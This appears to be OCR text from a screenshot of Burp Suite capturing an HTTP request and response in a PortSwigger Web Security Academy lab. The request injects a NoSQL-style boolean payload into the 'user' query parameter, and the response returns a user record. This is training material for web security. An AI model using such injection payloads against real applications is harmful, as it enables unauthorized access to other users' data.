 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'+%26%26+'1'%3d%3d'1 HTTP/2
2 Host:
0acd00e904abaca184f554a100a40046.web-security-academy.
net
3 Cookie: session=wNr0RbmIBbOb8igNQsEJv0BdOdlwFaH4
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0acd00e904abaca184f554a100a40046.web-security-
academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; cha
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }